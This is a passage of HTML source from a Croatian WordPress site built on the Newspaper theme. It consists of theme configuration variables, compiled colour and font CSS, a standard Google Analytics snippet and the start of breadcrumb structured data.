var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3";
var td_get_template_directory_uri="https:\/\/www.inspireme.hr\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka neto\u010dna!";
var td_email_user_incorrect="E-mail ili korisni\u010dko ime neto\u010dni!";
var td_email_incorrect="Neispravan e-mail !";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#77326d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodno";
var td_magnific_popup_translation_tNext="Sljede\u0107i (desnu strelicu)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% nije mogao biti u\u010ditan.";
var td_magnific_popup_translation_image_tError="Slika #%curr% nije mogao biti u\u010ditan.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #77326d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #77326d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #77326d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #77326d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #77326d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #77326d !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #77326d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #77326d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #77326d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #77326d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #77326d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #77326d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #77326d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(119, 50, 109, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #61be6e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #61be6e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #61be6e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #61be6e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #61be6e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #61be6e;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #77326d;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #77326d transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #77326d;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #61be6e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #77326d;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #77326d;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #77326d;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #77326d;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        color: #111111;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #77326d;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #77326d !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #080810 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #080810;
        background: -moz-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #080810), color-stop(100%, rgba(8,8,16,0.8)));
        background: -webkit-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: -o-linear-gradient(top, #080810 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #080810 0%, rgba(8,8,16,0.8) 100%);
        background: linear-gradient(to bottom, #080810 0%, rgba(8,8,16,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#080810', endColorstr='rgba(8,8,16,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #77326d;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #61be6e;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #61be6e;
    }
    
    .white-popup-block:after {
        background: rgba(8,8,16,0.75);
        background: -moz-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,8,16,0.75)), color-stop(100%, #080810));
        background: -webkit-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -o-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: -ms-linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        background: linear-gradient(45deg, rgba(8,8,16,0.75) 0%, #080810 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,8,16,0.75)', endColorstr='#080810', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #080810;
    }

    
    .td-sub-footer-container {
        background-color: #080810;
    }

    
    .td-subfooter-menu li a:hover {
        color: #61be6e;
    }


    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #77326d;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:25px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Source Sans Pro";
	
	}
     
    .td_module_2 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	line-height:19px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:19px;
	line-height:18px;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Source Sans Pro";
	
	}
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	
    }





	
    .post .td-post-next-prev-content a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Source Sans Pro";
	font-size:16px;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Source Sans Pro";
	font-weight:bold;
	
    }



/* Style generated by theme for demo: art_creek */

.td-art-creek .td_module_wrap .td-post-category,
	    .td-art-creek .td_module_mega_menu .td-post-category,
	    .td-art-creek .td_module_related_posts .td-post-category,
	    .td-art-creek .td-art-creek-dark-row .td_module_wrap:hover .td-module-title a,
        .td-art-creek.single_template_13 .td-post-header .entry-category a {
            color: #77326d;
        }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89156402-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89156402-16');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
